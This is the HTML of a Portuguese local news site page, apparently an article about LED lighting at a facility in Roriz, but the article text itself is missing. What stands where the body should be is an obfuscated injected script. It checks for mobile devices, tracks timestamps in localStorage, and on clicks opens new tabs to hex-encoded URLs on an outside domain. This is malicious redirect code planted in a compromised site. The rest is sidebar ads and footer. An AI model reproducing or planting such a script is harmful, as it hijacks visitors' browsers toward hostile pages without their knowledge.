<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F&text=Inaugura%C3%A7%C3%A3o%20da%20ilumina%C3%A7%C3%A3o%20%28LEDs%29%20na%20UDS%20de%20Roriz." 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2023%2F02%2FRORIZ1_renamed.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F&amp;name=Inaugura%C3%A7%C3%A3o+da+ilumina%C3%A7%C3%A3o+%28LEDs%29+na+UDS+de+Roriz." class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Inaugura%C3%A7%C3%A3o%20da%20ilumina%C3%A7%C3%A3o%20%28LEDs%29%20na%20UDS%20de%20Roriz.&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/" title="Dia de Mártir Tirso, na UF Santo Tirso!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/JUNTAK_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Dia de Mártir Tirso, na UF Santo Tirso!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-29T15:35:54+00:00" class="meta-item">Janeiro 29, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/dia-de-martir-tirso-na-uf-santo-tirso/" title="Dia de Mártir Tirso, na UF Santo Tirso!">Dia de Mártir Tirso, na UF Santo Tirso!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/619304975_1316662863829460_5509337051966864369_n_renamed-214x140.jpg" class="image wp-post-image" alt="" title=" Antigo centro de Saúde está a ser requalificado." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-25T11:03:30+00:00" class="meta-item">Janeiro 25, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado."> Antigo centro de Saúde está a ser requalificado.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/vilarinho_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso requalifica estrada municipal 513" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:59:12+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47763 ms-image " aria-roledescription="slide" data-date="2026-01-27 18:54:00" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA1_promo.jpg" class="slider-23684 slide-47763 msDefaultImage" alt="" rel="" title="AEBA1_promo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
